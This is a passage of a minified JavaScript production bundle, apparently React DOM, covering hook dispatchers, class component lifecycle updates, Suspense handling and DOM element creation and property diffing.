l=Ue();A.flags|=e,l.memoizedState=sr(1|t,n,void 0,r===void 0?null:r)}function Pl(e,t,n,r){var l=Le();r=r===void 0?null:r;var i=void 0;if(Z!==null){var o=Z.memoizedState;if(i=o.destroy,r!==null&&Qi(r,o.deps)){l.memoizedState=sr(t,n,i,r);return}}A.flags|=e,l.memoizedState=sr(1|t,n,i,r)}function ta(e,t){return Br(8390656,8,e,t)}function Xi(e,t){return Pl(2048,8,e,t)}function ac(e,t){return Pl(4,2,e,t)}function uc(e,t){return Pl(4,4,e,t)}function cc(e,t){if(typeof t=="function")return e=e(),t(e),function(){t(null)};if(t!=null)return e=e(),t.current=e,function(){t.current=null}}function dc(e,t,n){return n=n!=null?n.concat([e]):null,Pl(4,4,cc.bind(null,t,e),n)}function Yi(){}function pc(e,t){var n=Le();t=t===void 0?null:t;var r=n.memoizedState;return r!==null&&t!==null&&Qi(t,r[1])?r[0]:(n.memoizedState=[e,t],e)}function fc(e,t){var n=Le();t=t===void 0?null:t;var r=n.memoizedState;return r!==null&&t!==null&&Qi(t,r[1])?r[0]:(e=e(),n.memoizedState=[e,t],e)}function hc(e,t,n){return It&21?(De(n,t)||(n=yu(),A.lanes|=n,Dt|=n,e.baseState=!0),t):(e.baseState&&(e.baseState=!1,he=!0),e.memoizedState=n)}function cf(e,t){var n=D;D=n!==0&&4>n?n:4,e(!0);var r=os.transition;os.transition={};try{e(!1),t()}finally{D=n,os.transition=r}}function mc(){return Le().memoizedState}function df(e,t,n){var r=ht(e);if(n={lane:r,action:n,hasEagerState:!1,eagerState:null,next:null},xc(e))gc(t,n);else if(n=Zu(e,t,n,r),n!==null){var l=ce();Ie(n,e,r,l),vc(n,t,r)}}function pf(e,t,n){var r=ht(e),l={lane:r,action:n,hasEagerState:!1,eagerState:null,next:null};if(xc(e))gc(t,l);else{var i=e.alternate;if(e.lanes===0&&(i===null||i.lanes===0)&&(i=t.lastRenderedReducer,i!==null))try{var o=t.lastRenderedState,a=i(o,n);if(l.hasEagerState=!0,l.eagerState=a,De(a,o)){var u=t.interleaved;u===null?(l.next=l,Vi(t)):(l.next=u.next,u.next=l),t.interleaved=l;return}}catch{}finally{}n=Zu(e,t,l,r),n!==null&&(l=ce(),Ie(n,e,r,l),vc(n,t,r))}}function xc(e){var t=e.alternate;return e===A||t!==null&&t===A}function gc(e,t){$n=cl=!0;var n=e.pending;n===null?t.next=t:(t.next=n.next,n.next=t),e.pending=t}function vc(e,t,n){if(n&4194240){var r=t.lanes;r&=e.pendingLanes,n|=r,t.lanes=n,bi(e,n)}}var dl={readContext:Pe,useCallback:se,useContext:se,useEffect:se,useImperativeHandle:se,useInsertionEffect:se,useLayoutEffect:se,useMemo:se,useReducer:se,useRef:se,useState:se,useDebugValue:se,useDeferredValue:se,useTransition:se,useMutableSource:se,useSyncExternalStore:se,useId:se,unstable_isNewReconciler:!1},ff={readContext:Pe,useCallback:function(e,t){return Ue().memoizedState=[e,t===void 0?null:t],e},useContext:Pe,useEffect:ta,useImperativeHandle:function(e,t,n){return n=n!=null?n.concat([e]):null,Br(4194308,4,cc.bind(null,t,e),n)},useLayoutEffect:function(e,t){return Br(4194308,4,e,t)},useInsertionEffect:function(e,t){return Br(4,2,e,t)},useMemo:function(e,t){var n=Ue();return t=t===void 0?null:t,e=e(),n.memoizedState=[e,t],e},useReducer:function(e,t,n){var r=Ue();return t=n!==void 0?n(t):t,r.memoizedState=r.baseState=t,e={pending:null,interleaved:null,lanes:0,dispatch:null,lastRenderedReducer:e,lastRenderedState:t},r.queue=e,e=e.dispatch=df.bind(null,A,e),[r.memoizedState,e]},useRef:function(e){var t=Ue();return e={current:e},t.memoizedState=e},useState:ea,useDebugValue:Yi,useDeferredValue:function(e){return Ue().memoizedState=e},useTransition:function(){var e=ea(!1),t=e[0];return e=cf.bind(null,e[1]),Ue().memoizedState=e,[t,e]},useMutableSource:function(){},useSyncExternalStore:function(e,t,n){var r=A,l=Ue();if(V){if(n===void 0)throw Error(N(407));n=n()}else{if(n=t(),te===null)throw Error(N(349));It&30||nc(r,t,n)}l.memoizedState=n;var i={value:n,getSnapshot:t};return l.queue=i,ta(lc.bind(null,r,i,e),[e]),r.flags|=2048,sr(9,rc.bind(null,r,i,n,t),void 0,null),n},useId:function(){var e=Ue(),t=te.identifierPrefix;if(V){var n=Ke,r=Qe;n=(r&~(1<<32-Oe(r)-1)).toString(32)+n,t=":"+t+"R"+n,n=rr++,0<n&&(t+="H"+n.toString(32)),t+=":"}else n=uf++,t=":"+t+"r"+n.toString(32)+":";return e.memoizedState=t},unstable_isNewReconciler:!1},hf={readContext:Pe,useCallback:pc,useContext:Pe,useEffect:Xi,useImperativeHandle:dc,useInsertionEffect:ac,useLayoutEffect:uc,useMemo:fc,useReducer:as,useRef:oc,useState:function(){return as(lr)},useDebugValue:Yi,useDeferredValue:function(e){var t=Le();return hc(t,Z.memoizedState,e)},useTransition:function(){var e=as(lr)[0],t=Le().memoizedState;return[e,t]},useMutableSource:ec,useSyncExternalStore:tc,useId:mc,unstable_isNewReconciler:!1},mf={readContext:Pe,useCallback:pc,useContext:Pe,useEffect:Xi,useImperativeHandle:dc,useInsertionEffect:ac,useLayoutEffect:uc,useMemo:fc,useReducer:us,useRef:oc,useState:function(){return us(lr)},useDebugValue:Yi,useDeferredValue:function(e){var t=Le();return Z===null?t.memoizedState=e:hc(t,Z.memoizedState,e)},useTransition:function(){var e=us(lr)[0],t=Le().memoizedState;return[e,t]},useMutableSource:ec,useSyncExternalStore:tc,useId:mc,unstable_isNewReconciler:!1};function Me(e,t){if(e&&e.defaultProps){t=H({},t),e=e.defaultProps;for(var n in e)t[n]===void 0&&(t[n]=e[n]);return t}return t}function Ws(e,t,n,r){t=e.memoizedState,n=n(r,t),n=n==null?t:H({},t,n),e.memoizedState=n,e.lanes===0&&(e.updateQueue.baseState=n)}var Ll={isMounted:function(e){return(e=e._reactInternals)?Vt(e)===e:!1},enqueueSetState:function(e,t,n){e=e._reactInternals;var r=ce(),l=ht(e),i=Ge(r,l);i.payload=t,n!=null&&(i.callback=n),t=pt(e,i,l),t!==null&&(Ie(t,e,l,r),$r(t,e,l))},enqueueReplaceState:function(e,t,n){e=e._reactInternals;var r=ce(),l=ht(e),i=Ge(r,l);i.tag=1,i.payload=t,n!=null&&(i.callback=n),t=pt(e,i,l),t!==null&&(Ie(t,e,l,r),$r(t,e,l))},enqueueForceUpdate:function(e,t){e=e._reactInternals;var n=ce(),r=ht(e),l=Ge(n,r);l.tag=2,t!=null&&(l.callback=t),t=pt(e,l,r),t!==null&&(Ie(t,e,r,n),$r(t,e,r))}};function na(e,t,n,r,l,i,o){return e=e.stateNode,typeof e.shouldComponentUpdate=="function"?e.shouldComponentUpdate(r,i,o):t.prototype&&t.prototype.isPureReactComponent?!Zn(n,r)||!Zn(l,i):!0}function yc(e,t,n){var r=!1,l=vt,i=t.contextType;return typeof i=="object"&&i!==null?i=Pe(i):(l=xe(t)?Tt:ae.current,r=t.contextTypes,i=(r=r!=null)?cn(e,l):vt),t=new t(n,i),e.memoizedState=t.state!==null&&t.state!==void 0?t.state:null,t.updater=Ll,e.stateNode=t,t._reactInternals=e,r&&(e=e.stateNode,e.__reactInternalMemoizedUnmaskedChildContext=l,e.__reactInternalMemoizedMaskedChildContext=i),t}function ra(e,t,n,r){e=t.state,typeof t.componentWillReceiveProps=="function"&&t.componentWillReceiveProps(n,r),typeof t.UNSAFE_componentWillReceiveProps=="function"&&t.UNSAFE_componentWillReceiveProps(n,r),t.state!==e&&Ll.enqueueReplaceState(t,t.state,null)}function Qs(e,t,n,r){var l=e.stateNode;l.props=n,l.state=e.memoizedState,l.refs={},Bi(e);var i=t.contextType;typeof i=="object"&&i!==null?l.context=Pe(i):(i=xe(t)?Tt:ae.current,l.context=cn(e,i)),l.state=e.memoizedState,i=t.getDerivedStateFromProps,typeof i=="function"&&(Ws(e,t,i,n),l.state=e.memoizedState),typeof t.getDerivedStateFromProps=="function"||typeof l.getSnapshotBeforeUpdate=="function"||typeof l.UNSAFE_componentWillMount!="function"&&typeof l.componentWillMount!="function"||(t=l.state,typeof l.componentWillMount=="function"&&l.componentWillMount(),typeof l.UNSAFE_componentWillMount=="function"&&l.UNSAFE_componentWillMount(),t!==l.state&&Ll.enqueueReplaceState(l,l.state,null),al(e,n,l,r),l.state=e.memoizedState),typeof l.componentDidMount=="function"&&(e.flags|=4194308)}function hn(e,t){try{var n="",r=t;do n+=Bd(r),r=r.return;while(r);var l=n}catch(i){l=`
Error generating stack: `+i.message+`
`+i.stack}return{value:e,source:t,stack:l,digest:null}}function cs(e,t,n){return{value:e,source:null,stack:n??null,digest:t??null}}function Ks(e,t){try{console.error(t.value)}catch(n){setTimeout(function(){throw n})}}var xf=typeof WeakMap=="function"?WeakMap:Map;function wc(e,t,n){n=Ge(-1,n),n.tag=3,n.payload={element:null};var r=t.value;return n.callback=function(){fl||(fl=!0,ri=r),Ks(e,t)},n}function jc(e,t,n){n=Ge(-1,n),n.tag=3;var r=e.type.getDerivedStateFromError;if(typeof r=="function"){var l=t.value;n.payload=function(){return r(l)},n.callback=function(){Ks(e,t)}}var i=e.stateNode;return i!==null&&typeof i.componentDidCatch=="function"&&(n.callback=function(){Ks(e,t),typeof r!="function"&&(ft===null?ft=new Set([this]):ft.add(this));var o=t.stack;this.componentDidCatch(t.value,{componentStack:o!==null?o:""})}),n}function la(e,t,n){var r=e.pingCache;if(r===null){r=e.pingCache=new xf;var l=new Set;r.set(t,l)}else l=r.get(t),l===void 0&&(l=new Set,r.set(t,l));l.has(n)||(l.add(n),e=_f.bind(null,e,t,n),t.then(e,e))}function sa(e){do{var t;if((t=e.tag===13)&&(t=e.memoizedState,t=t!==null?t.dehydrated!==null:!0),t)return e;e=e.return}while(e!==null);return null}function ia(e,t,n,r,l){return e.mode&1?(e.flags|=65536,e.lanes=l,e):(e===t?e.flags|=65536:(e.flags|=128,n.flags|=131072,n.flags&=-52805,n.tag===1&&(n.alternate===null?n.tag=17:(t=Ge(-1,1),t.tag=2,pt(n,t,1))),n.lanes|=1),e)}var gf=qe.ReactCurrentOwner,he=!1;function ue(e,t,n,r){t.child=e===null?Yu(t,null,n,r):pn(t,e.child,n,r)}function oa(e,t,n,r,l){n=n.render;var i=t.ref;return on(t,l),r=Ki(e,t,n,r,i,l),n=Gi(),e!==null&&!he?(t.updateQueue=e.updateQueue,t.flags&=-2053,e.lanes&=~l,Je(e,t,l)):(V&&n&&Oi(t),t.flags|=1,ue(e,t,r,l),t.child)}function aa(e,t,n,r,l){if(e===null){var i=n.type;return typeof i=="function"&&!lo(i)&&i.defaultProps===void 0&&n.compare===null&&n.defaultProps===void 0?(t.tag=15,t.type=i,Nc(e,t,i,r,l)):(e=Qr(n.type,null,r,t,t.mode,l),e.ref=t.ref,e.return=t,t.child=e)}if(i=e.child,!(e.lanes&l)){var o=i.memoizedProps;if(n=n.compare,n=n!==null?n:Zn,n(o,r)&&e.ref===t.ref)return Je(e,t,l)}return t.flags|=1,e=mt(i,r),e.ref=t.ref,e.return=t,t.child=e}function Nc(e,t,n,r,l){if(e!==null){var i=e.memoizedProps;if(Zn(i,r)&&e.ref===t.ref)if(he=!1,t.pendingProps=r=i,(e.lanes&l)!==0)e.flags&131072&&(he=!0);else return t.lanes=e.lanes,Je(e,t,l)}return Gs(e,t,n,r,l)}function kc(e,t,n){var r=t.pendingProps,l=r.children,i=e!==null?e.memoizedState:null;if(r.mode==="hidden")if(!(t.mode&1))t.memoizedState={baseLanes:0,cachePool:null,transitions:null},F(tn,ve),ve|=n;else{if(!(n&1073741824))return e=i!==null?i.baseLanes|n:n,t.lanes=t.childLanes=1073741824,t.memoizedState={baseLanes:e,cachePool:null,transitions:null},t.updateQueue=null,F(tn,ve),ve|=e,null;t.memoizedState={baseLanes:0,cachePool:null,transitions:null},r=i!==null?i.baseLanes:n,F(tn,ve),ve|=r}else i!==null?(r=i.baseLanes|n,t.memoizedState=null):r=n,F(tn,ve),ve|=r;return ue(e,t,l,n),t.child}function Sc(e,t){var n=t.ref;(e===null&&n!==null||e!==null&&e.ref!==n)&&(t.flags|=512,t.flags|=2097152)}function Gs(e,t,n,r,l){var i=xe(n)?Tt:ae.current;return i=cn(t,i),on(t,l),n=Ki(e,t,n,r,i,l),r=Gi(),e!==null&&!he?(t.updateQueue=e.updateQueue,t.flags&=-2053,e.lanes&=~l,Je(e,t,l)):(V&&r&&Oi(t),t.flags|=1,ue(e,t,n,l),t.child)}function ua(e,t,n,r,l){if(xe(n)){var i=!0;rl(t)}else i=!1;if(on(t,l),t.stateNode===null)Ar(e,t),yc(t,n,r),Qs(t,n,r,l),r=!0;else if(e===null){var o=t.stateNode,a=t.memoizedProps;o.props=a;var u=o.context,c=n.contextType;typeof c=="object"&&c!==null?c=Pe(c):(c=xe(n)?Tt:ae.current,c=cn(t,c));var d=n.getDerivedStateFromProps,f=typeof d=="function"||typeof o.getSnapshotBeforeUpdate=="function";f||typeof o.UNSAFE_componentWillReceiveProps!="function"&&typeof o.componentWillReceiveProps!="function"||(a!==r||u!==c)&&ra(t,o,r,c),nt=!1;var x=t.memoizedState;o.state=x,al(t,r,o,l),u=t.memoizedState,a!==r||x!==u||me.current||nt?(typeof d=="function"&&(Ws(t,n,d,r),u=t.memoizedState),(a=nt||na(t,n,a,r,x,u,c))?(f||typeof o.UNSAFE_componentWillMount!="function"&&typeof o.componentWillMount!="function"||(typeof o.componentWillMount=="function"&&o.componentWillMount(),typeof o.UNSAFE_componentWillMount=="function"&&o.UNSAFE_componentWillMount()),typeof o.componentDidMount=="function"&&(t.flags|=4194308)):(typeof o.componentDidMount=="function"&&(t.flags|=4194308),t.memoizedProps=r,t.memoizedState=u),o.props=r,o.state=u,o.context=c,r=a):(typeof o.componentDidMount=="function"&&(t.flags|=4194308),r=!1)}else{o=t.stateNode,Ju(e,t),a=t.memoizedProps,c=t.type===t.elementType?a:Me(t.type,a),o.props=c,f=t.pendingProps,x=o.context,u=n.contextType,typeof u=="object"&&u!==null?u=Pe(u):(u=xe(n)?Tt:ae.current,u=cn(t,u));var w=n.getDerivedStateFromProps;(d=typeof w=="function"||typeof o.getSnapshotBeforeUpdate=="function")||typeof o.UNSAFE_componentWillReceiveProps!="function"&&typeof o.componentWillReceiveProps!="function"||(a!==f||x!==u)&&ra(t,o,r,u),nt=!1,x=t.memoizedState,o.state=x,al(t,r,o,l);var v=t.memoizedState;a!==f||x!==v||me.current||nt?(typeof w=="function"&&(Ws(t,n,w,r),v=t.memoizedState),(c=nt||na(t,n,c,r,x,v,u)||!1)?(d||typeof o.UNSAFE_componentWillUpdate!="function"&&typeof o.componentWillUpdate!="function"||(typeof o.componentWillUpdate=="function"&&o.componentWillUpdate(r,v,u),typeof o.UNSAFE_componentWillUpdate=="function"&&o.UNSAFE_componentWillUpdate(r,v,u)),typeof o.componentDidUpdate=="function"&&(t.flags|=4),typeof o.getSnapshotBeforeUpdate=="function"&&(t.flags|=1024)):(typeof o.componentDidUpdate!="function"||a===e.memoizedProps&&x===e.memoizedState||(t.flags|=4),typeof o.getSnapshotBeforeUpdate!="function"||a===e.memoizedProps&&x===e.memoizedState||(t.flags|=1024),t.memoizedProps=r,t.memoizedState=v),o.props=r,o.state=v,o.context=u,r=c):(typeof o.componentDidUpdate!="function"||a===e.memoizedProps&&x===e.memoizedState||(t.flags|=4),typeof o.getSnapshotBeforeUpdate!="function"||a===e.memoizedProps&&x===e.memoizedState||(t.flags|=1024),r=!1)}return Xs(e,t,n,r,i,l)}function Xs(e,t,n,r,l,i){Sc(e,t);var o=(t.flags&128)!==0;if(!r&&!o)return l&&Go(t,n,!1),Je(e,t,i);r=t.stateNode,gf.current=t;var a=o&&typeof n.getDerivedStateFromError!="function"?null:r.render();return t.flags|=1,e!==null&&o?(t.child=pn(t,e.child,null,i),t.child=pn(t,null,a,i)):ue(e,t,a,i),t.memoizedState=r.state,l&&Go(t,n,!0),t.child}function Ec(e){var t=e.stateNode;t.pendingContext?Ko(e,t.pendingContext,t.pendingContext!==t.context):t.context&&Ko(e,t.context,!1),Ai(e,t.containerInfo)}function ca(e,t,n,r,l){return dn(),Di(l),t.flags|=256,ue(e,t,n,r),t.child}var Ys={dehydrated:null,treeContext:null,retryLane:0};function Zs(e){return{baseLanes:e,cachePool:null,transitions:null}}function Cc(e,t,n){var r=t.pendingProps,l=B.current,i=!1,o=(t.flags&128)!==0,a;if((a=o)||(a=e!==null&&e.memoizedState===null?!1:(l&2)!==0),a?(i=!0,t.flags&=-129):(e===null||e.memoizedState!==null)&&(l|=1),F(B,l&1),e===null)return As(t),e=t.memoizedState,e!==null&&(e=e.dehydrated,e!==null)?(t.mode&1?e.data==="$!"?t.lanes=8:t.lanes=1073741824:t.lanes=1,null):(o=r.children,e=r.fallback,i?(r=t.mode,i=t.child,o={mode:"hidden",children:o},!(r&1)&&i!==null?(i.childLanes=0,i.pendingProps=o):i=Ml(o,r,0,null),e=Rt(e,r,n,null),i.return=t,e.return=t,i.sibling=e,t.child=i,t.child.memoizedState=Zs(n),t.memoizedState=Ys,e):Zi(t,o));if(l=e.memoizedState,l!==null&&(a=l.dehydrated,a!==null))return vf(e,t,o,r,a,l,n);if(i){i=r.fallback,o=t.mode,l=e.child,a=l.sibling;var u={mode:"hidden",children:r.children};return!(o&1)&&t.child!==l?(r=t.child,r.childLanes=0,r.pendingProps=u,t.deletions=null):(r=mt(l,u),r.subtreeFlags=l.subtreeFlags&14680064),a!==null?i=mt(a,i):(i=Rt(i,o,n,null),i.flags|=2),i.return=t,r.return=t,r.sibling=i,t.child=r,r=i,i=t.child,o=e.child.memoizedState,o=o===null?Zs(n):{baseLanes:o.baseLanes|n,cachePool:null,transitions:o.transitions},i.memoizedState=o,i.childLanes=e.childLanes&~n,t.memoizedState=Ys,r}return i=e.child,e=i.sibling,r=mt(i,{mode:"visible",children:r.children}),!(t.mode&1)&&(r.lanes=n),r.return=t,r.sibling=null,e!==null&&(n=t.deletions,n===null?(t.deletions=[e],t.flags|=16):n.push(e)),t.child=r,t.memoizedState=null,r}function Zi(e,t){return t=Ml({mode:"visible",children:t},e.mode,0,null),t.return=e,e.child=t}function zr(e,t,n,r){return r!==null&&Di(r),pn(t,e.child,null,n),e=Zi(t,t.pendingProps.children),e.flags|=2,t.memoizedState=null,e}function vf(e,t,n,r,l,i,o){if(n)return t.flags&256?(t.flags&=-257,r=cs(Error(N(422))),zr(e,t,o,r)):t.memoizedState!==null?(t.child=e.child,t.flags|=128,null):(i=r.fallback,l=t.mode,r=Ml({mode:"visible",children:r.children},l,0,null),i=Rt(i,l,o,null),i.flags|=2,r.return=t,i.return=t,r.sibling=i,t.child=r,t.mode&1&&pn(t,e.child,null,o),t.child.memoizedState=Zs(o),t.memoizedState=Ys,i);if(!(t.mode&1))return zr(e,t,o,null);if(l.data==="$!"){if(r=l.nextSibling&&l.nextSibling.dataset,r)var a=r.dgst;return r=a,i=Error(N(419)),r=cs(i,r,void 0),zr(e,t,o,r)}if(a=(o&e.childLanes)!==0,he||a){if(r=te,r!==null){switch(o&-o){case 4:l=2;break;case 16:l=8;break;case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:case 4194304:case 8388608:case 16777216:case 33554432:case 67108864:l=32;break;case 536870912:l=268435456;break;default:l=0}l=l&(r.suspendedLanes|o)?0:l,l!==0&&l!==i.retryLane&&(i.retryLane=l,Ze(e,l),Ie(r,e,l,-1))}return ro(),r=cs(Error(N(421))),zr(e,t,o,r)}return l.data==="$?"?(t.flags|=128,t.child=e.child,t=zf.bind(null,e),l._reactRetry=t,null):(e=i.treeContext,ye=dt(l.nextSibling),we=t,V=!0,Te=null,e!==null&&(Se[Ee++]=Qe,Se[Ee++]=Ke,Se[Ee++]=Ot,Qe=e.id,Ke=e.overflow,Ot=t),t=Zi(t,r.children),t.flags|=4096,t)}function da(e,t,n){e.lanes|=t;var r=e.alternate;r!==null&&(r.lanes|=t),Hs(e.return,t,n)}function ds(e,t,n,r,l){var i=e.memoizedState;i===null?e.memoizedState={isBackwards:t,rendering:null,renderingStartTime:0,last:r,tail:n,tailMode:l}:(i.isBackwards=t,i.rendering=null,i.renderingStartTime=0,i.last=r,i.tail=n,i.tailMode=l)}function bc(e,t,n){var r=t.pendingProps,l=r.revealOrder,i=r.tail;if(ue(e,t,r.children,n),r=B.current,r&2)r=r&1|2,t.flags|=128;else{if(e!==null&&e.flags&128)e:for(e=t.child;e!==null;){if(e.tag===13)e.memoizedState!==null&&da(e,n,t);else if(e.tag===19)da(e,n,t);else if(e.child!==null){e.child.return=e,e=e.child;continue}if(e===t)break e;for(;e.sibling===null;){if(e.return===null||e.return===t)break e;e=e.return}e.sibling.return=e.return,e=e.sibling}r&=1}if(F(B,r),!(t.mode&1))t.memoizedState=null;else switch(l){case"forwards":for(n=t.child,l=null;n!==null;)e=n.alternate,e!==null&&ul(e)===null&&(l=n),n=n.sibling;n=l,n===null?(l=t.child,t.child=null):(l=n.sibling,n.sibling=null),ds(t,!1,l,n,i);break;case"backwards":for(n=null,l=t.child,t.child=null;l!==null;){if(e=l.alternate,e!==null&&ul(e)===null){t.child=l;break}e=l.sibling,l.sibling=n,n=l,l=e}ds(t,!0,n,null,i);break;case"together":ds(t,!1,null,null,void 0);break;default:t.memoizedState=null}return t.child}function Ar(e,t){!(t.mode&1)&&e!==null&&(e.alternate=null,t.alternate=null,t.flags|=2)}function Je(e,t,n){if(e!==null&&(t.dependencies=e.dependencies),Dt|=t.lanes,!(n&t.childLanes))return null;if(e!==null&&t.child!==e.child)throw Error(N(153));if(t.child!==null){for(e=t.child,n=mt(e,e.pendingProps),t.child=n,n.return=t;e.sibling!==null;)e=e.sibling,n=n.sibling=mt(e,e.pendingProps),n.return=t;n.sibling=null}return t.child}function yf(e,t,n){switch(t.tag){case 3:Ec(t),dn();break;case 5:qu(t);break;case 1:xe(t.type)&&rl(t);break;case 4:Ai(t,t.stateNode.containerInfo);break;case 10:var r=t.type._context,l=t.memoizedProps.value;F(il,r._currentValue),r._currentValue=l;break;case 13:if(r=t.memoizedState,r!==null)return r.dehydrated!==null?(F(B,B.current&1),t.flags|=128,null):n&t.child.childLanes?Cc(e,t,n):(F(B,B.current&1),e=Je(e,t,n),e!==null?e.sibling:null);F(B,B.current&1);break;case 19:if(r=(n&t.childLanes)!==0,e.flags&128){if(r)return bc(e,t,n);t.flags|=128}if(l=t.memoizedState,l!==null&&(l.rendering=null,l.tail=null,l.lastEffect=null),F(B,B.current),r)break;return null;case 22:case 23:return t.lanes=0,kc(e,t,n)}return Je(e,t,n)}var Pc,Js,Lc,_c;Pc=function(e,t){for(var n=t.child;n!==null;){if(n.tag===5||n.tag===6)e.appendChild(n.stateNode);else if(n.tag!==4&&n.child!==null){n.child.return=n,n=n.child;continue}if(n===t)break;for(;n.sibling===null;){if(n.return===null||n.return===t)return;n=n.return}n.sibling.return=n.return,n=n.sibling}};Js=function(){};Lc=function(e,t,n,r){var l=e.memoizedProps;if(l!==r){e=t.stateNode,zt(Be.current);var i=null;switch(n){case"input":l=ws(e,l),r=ws(e,r),i=[];break;case"select":l=H({},l,{value:void 0}),r=H({},r,{value:void 0}),i=[];break;case"textarea":l=ks(e,l),r=ks(e,r),i=[];break;default:typeof l.onClick!="function"&&typeof r.onClick=="function"&&(e.onclick=tl)}Es(n,r);var o;n=null;for(c in l)if(!r.hasOwnProperty(c)&&l.hasOwnProperty(c)&&l[c]!=null)if(c==="style"){var a=l[c];for(o in a)a.hasOwnProperty(o)&&(n||(n={}),n[o]="")}else c!=="dangerouslySetInnerHTML"&&c!=="children"&&c!=="suppressContentEditableWarning"&&c!=="suppressHydrationWarning"&&c!=="autoFocus"&&(Hn.hasOwnProperty(c)?i||(i=[]):(i=i||[]).push(c,null));for(c in r){var u=r[c];if(a=l!=null?l[c]:void 0,r.hasOwnProperty(c)&&u!==a&&(u!=null||a!=null))if(c==="style")if(a){for(o in a)!a.hasOwnProperty(o)||u&&u.hasOwnProperty(o)||(n||(n={}),n[o]="");for(o in u)u.hasOwnProperty(o)&&a[o]!==u[o]&&(n||(n={}),n[o]=u[o])}else n||(i||(i=[]),i.push(c,n)),n=u;else c==="dangerouslySetInnerHTML"?(u=u?u.__html:void 0,a=a?a.__html:void 0,u!=null&&a!==u&&(i=i||[]).push(c,u)):c==="children"?typeof u!="string"&&typeof u!="number"||(i=i||[]).push(c,""+u):c!=="suppressContentEditableWarning"&&c!=="suppressHydrationWarning"&&(Hn.hasOwnProperty(c)?(u!=null&&c==="onScroll"&&U("scroll",e),i||a===u||(i=[])):(i=i||[]).push(c,u))}n&&(i=i||[]).push("style",n);var c=i;(t.updateQueue=c)&&(t.flags|=4)}};_c=function(e,t,n,r){n!==r&&(t.flags|=4)};function Ln(e,t){if(!V)switch(e.tailMode){case"hidden":t=e.tail;for(var n=null;t!==null;)t.alternate!==null&&(n=t),t=t.sibling;n===null?e.tail=null:n.sibling=null;break;case"collapsed":n=e.tail;for(var r=null;n!==null;)n.alternate!==null&&(r=n),n=n.sibling;r===null?t||e.tail===null?e.tail=null:e.tail.sibling=null:r.sibling=null}}function ie(e){var t=e.alternate!==null&&e.alternate.child===e.child,n=0,r=0;if(t)for(var l=e.child;l!==null;)n|=l.lanes|l.childLanes,r|=l.subtreeFlags&14680064,r|=l.flags&14680064,l.return=e,l=l.sibling;else for(l=e.child;l!==null;)n|=l.lanes|l.childLanes,r|=l.subtreeFlags,r|=l.flags,l.return=e,l=l.sibling;return e.subtreeFlags|=r,e.childLanes=n,t}function wf(e,t,n){var r=t.pendingProps;switch(Ii(t),t.tag){case 2:case 16:case 15:case 0:case 11:case 7:case 8:case 12:case 9:case 14:return ie(t),null;case 1:return xe(t.type)&&nl(),ie(t),null;case 3:return r=t.stateNode,fn(),$(me),$(ae),Wi(),r.pendingContext&&(r.context=r.pendingContext,r.pendingContext=null),(e===null||e.child===null)&&(Lr(t)?t.flags|=4:e===null||e.memoizedState.isDehydrated&&!(t.flags&256)||(t.flags|=1024,Te!==null&&(ii(Te),Te=null))),Js(e,t),ie(t),null;case 5:Hi(t);var l=zt(nr.current);if(n=t.type,e!==null&&t.stateNode!=null)Lc(e,t,n,r,l),e.ref!==t.ref&&(t.flags|=512,t.flags|=2097152);else{if(!r){if(t.stateNode===null)throw Error(N(166));return ie(t),null}if(e=zt(Be.current),Lr(t)){r=t.stateNode,n=t.type;var i=t.memoizedProps;switch(r[$e]=t,r[er]=i,e=(t.mode&1)!==0,n){case"dialog":U("cancel",r),U("close",r);break;case"iframe":case"object":case"embed":U("load",r);break;case"video":case"audio":for(l=0;l<Tn.length;l++)U(Tn[l],r);break;case"source":U("error",r);break;case"img":case"image":case"link":U("error",r),U("load",r);break;case"details":U("toggle",r);break;case"input":wo(r,i),U("invalid",r);break;case"select":r._wrapperState={wasMultiple:!!i.multiple},U("invalid",r);break;case"textarea":No(r,i),U("invalid",r)}Es(n,i),l=null;for(var o in i)if(i.hasOwnProperty(o)){var a=i[o];o==="children"?typeof a=="string"?r.textContent!==a&&(i.suppressHydrationWarning!==!0&&Pr(r.textContent,a,e),l=["children",a]):typeof a=="number"&&r.textContent!==""+a&&(i.suppressHydrationWarning!==!0&&Pr(r.textContent,a,e),l=["children",""+a]):Hn.hasOwnProperty(o)&&a!=null&&o==="onScroll"&&U("scroll",r)}switch(n){case"input":wr(r),jo(r,i,!0);break;case"textarea":wr(r),ko(r);break;case"select":case"option":break;default:typeof i.onClick=="function"&&(r.onclick=tl)}r=l,t.updateQueue=r,r!==null&&(t.flags|=4)}else{o=l.nodeType===9?l:l.ownerDocument,e==="http://www.w3.org/1999/xhtml"&&(e=lu(n)),e==="http://www.w3.org/1999/xhtml"?n==="script"?(e=o.createElement("div"),e.innerHTML="<script><\/script>",e=e.removeChild(e.firstChild)):typeof r.is=="string"?e=o.createElement(n,{is:r.is}):(e=o.createElement(n),n==="select"&&(o=e,r.multiple?o.multiple=!0:r.size&&(o.size=r.size))):e=o.createElementNS(e,n),e[$e]=t,e[er]=r,Pc(e,t,!1,!1),t.stateNode=e;e:{switch(o=Cs(n,r),n){case"dialog":U("cancel",e),U("close",e),l=r;break;case"iframe":case"object":case"embed":U("load",e),l=r;break;case"video":case"audio":for(l=0;l<Tn.length;l++)U(Tn[l],e);l=r;break;case"source":U("error",e),l=r;break;case"img":case"image":case"link":U("error",e),U("load",e),l=r;break;case"details":U("toggle",e),l=r;break;case"input":wo(e,r),l=ws(e,r),U("invalid",e);break;case"option":l=r;break;case"select":e._wrapperState={wasMultiple:!!r.multiple},l=H({},r,{value:void 0}),U("invalid",e);break;case"textarea":No(e,r),l=ks(e,r),U("invalid",e);break;default:l=r}Es(n,l),a=l;for(i in a)if(a.hasOwnProperty(i)){var u=a[i];i==="style"?ou(e,u):i==="dangerouslySetInnerHTML"?(u=u?u.__html:void 0,u!=null&&su(e,u)):i==="children"?typeof u=="string"?(n!=="textarea"||u!=="")&&Wn(e,u):typeof u=="number"&&Wn(e,""+u):i!=="suppressContentEditableWarning"&&i!=="suppressHydrationWarning"&&i!=="autoFocus"&&(Hn.hasOwnProperty(i)?u!=null&&i==="onScroll"&&U("scroll",e):u!=null&&ji(e,i,u,o))}switch(n){case"input":wr(e),jo(e,r,!1);break;case"textarea":wr(e),ko(e);break;case"option":r.value!=null&&e.setAttribute("value",""+gt(r.value));break;case"select":e.multiple=!!r.multiple,i=r.value,i!=null?nn(e,!!r.multiple,i,!1):r.defaultValue!=null&&nn(e,!!r.multiple,r.defaultValue,!0);break;default:typeof 